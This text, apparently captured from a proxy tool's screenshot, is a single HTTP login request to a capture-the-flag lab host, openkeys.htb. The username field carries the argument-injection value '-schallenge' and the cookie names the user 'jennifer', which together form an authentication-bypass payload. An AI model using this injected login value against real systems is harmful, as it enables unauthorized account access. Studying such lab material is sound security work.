 Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: openkeys.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://openkeys.htb
10 Connection: close
11 Referer: http://openkeys.htb/index.php
12 Cookie: PHPSESSID=8on0m9js68ihn40igtp506cnmj;username=jennifer
13 Upgrade-Insecure-Requests: 1
14
15 username=-schallenge&password=password123